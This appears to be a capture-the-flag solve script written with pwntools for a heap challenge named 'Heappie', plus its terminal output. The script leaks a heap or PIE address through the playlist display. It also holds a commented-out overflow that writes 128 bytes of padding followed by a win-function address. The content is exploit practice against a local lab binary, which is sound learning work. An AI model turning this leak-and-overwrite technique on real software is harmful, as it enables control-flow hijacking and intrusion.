 Heappie
Heappie
1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6 exe = './heappie'
7 elf = ELF(exe, checksec=False)
8 p = process(exe)
9
10 win_offset = elf.symbols['win']
11
12 #data = p.readuntil(b'Show playlist\n')
13
14 # filling a first struct to leak an address:
15 p.sendline(b'1')
16 p.sendline(b'y')
17 p.sendline(b'play_1')
18 p.sendline(b'0')
19 p.sendline(b'biboup')
20
21 # leak address
22 p.sendline(b'4')
23
24 # collect data to parse it
25 data = p.recv(8192).decode() # timeout=4 works too
26 print(f"###\ndata received: {data}\n###")
27
28 # look for pattern using re.search(pattern, string, flags=0)
29 matches = re.search('song: (0x[0-9A-Fa-f]+)', data)
30 print(f"matches: type: {type(matches)}, value: {matches}")
31 # Match: object returned by successful matches and searches.
32 matches = str(matches.group(0))[6:]
33
34 if matches:
35     play_1_addr = int(matches, 16)
36     print(f"leaked play_1_addr: {hex(play_1_addr)}")
37 else:
38     print("found nothing")
39
40 """
41 play_1_offset = elf.symbols['play_1']
42
43 base_addr = play_1_addr - play_1_offset
44
45 win_runtime_addr = base_addr + win_offset
46
47 # overflowing struct:
48 p.sendline(b'1')
49 p.sendline(b'n')
50 p.sendline(b'play_2')
51 p.sendline(b'1')
52 p.sendline(b'A' * 128 + p64(win_addr))
53
54 # struct containing p64(win_addr)
55 p.sendline(b'1')
56 p.sendline(b'n')
57 p.sendline(b'play_3')
58 p.sendline(b'2')
59 p.sendline(b'eeee')
60 """
61 p.interactive()
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 82518
###
data received: ============================================
=>           Welcome to Heappie            <=
============================================
Fill your playlist with your favorite music!

Examples:
        1. Imagine by John Lennon
        2. Blowin' in the Wind by Bob Dylan
        3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
        1. play_1 by 0 (song: 0x5623fabd02b3)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
matches: type: <class 're.Match'>, value: <re.Match object; span=(637, 657), match='song: 0x5623fabd02b3'>
leaked play_1_addr: 0x5623fabd02b3
[*] Switching to interactive mode
$